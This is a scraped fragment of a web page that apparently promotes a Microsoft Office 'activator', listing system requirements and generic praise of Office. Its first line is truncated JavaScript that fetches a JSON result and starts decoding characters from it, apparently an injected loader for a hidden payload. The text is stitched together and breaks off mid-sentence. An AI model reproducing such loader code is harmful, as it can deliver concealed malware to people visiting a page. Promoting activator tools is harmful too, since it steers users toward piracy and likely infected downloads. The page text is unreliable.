
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromChar
Processor:
Dual-core CPU for activator
RAM:
4 GB to avoid lag
Disk space:
At least 64 GB
Microsoft Office is a reliable
suite for professional,
educational, and creative tasks.
Microsoft Office is among the top office suites in